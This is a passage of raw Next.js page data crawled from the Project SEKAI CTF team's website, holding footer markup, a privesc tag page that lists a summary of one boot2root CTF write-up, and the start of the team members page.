4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/privesc?_rsc=1x5fx
body_size: 4464
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","privesc","d"],{"children":["__PAGE__?{\"tag\":\"privesc\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"PrivEsc | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/privesc"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/privesc/feed.xml"}],["$","meta","7",{"property":"og:title","content":"PrivEsc | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI privesc tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/privesc"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"PrivEsc | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI privesc tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","privesc","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":[{"@type":"Person","name":"thebish0p"}]}}],"title":"PrivEsc"}],null],"segment":"__PAGE__?{\"tag\":\"privesc\"}"},"styles":[]}],"segment":["tag","privesc","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members?_rsc=1x5fx
body_size: 15174
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["members",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":85972,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"","async":false}
e:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"Image","async":false}
f:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"Accordion","async":false}
10:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionItem","async":false}
11:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionTrigger","async":false}
12:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionContent","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Members | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/members"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Members | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Current active players in the team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/members"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Members | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Current active players in the team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","members","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Members"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"Current active players in the team."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[["$","div",null,{"className":"-m-4 mb-4 flex flex-wrap place-items-stretch","children":[["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/373901b0293ee7705a3ec2f0900102c7?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of 3dsboy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"3dsboy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Windows rev guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/3dsboy08","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener 